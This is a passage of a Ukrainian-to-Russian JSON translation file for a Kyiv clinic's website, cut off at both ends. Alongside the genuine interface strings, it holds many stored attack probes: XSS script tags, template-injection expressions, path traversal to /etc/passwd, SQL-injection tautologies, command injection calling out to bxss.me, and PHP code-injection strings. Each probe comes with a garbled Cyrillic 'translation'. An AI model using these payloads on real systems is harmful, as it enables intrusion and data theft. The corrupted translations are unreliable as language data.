\u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 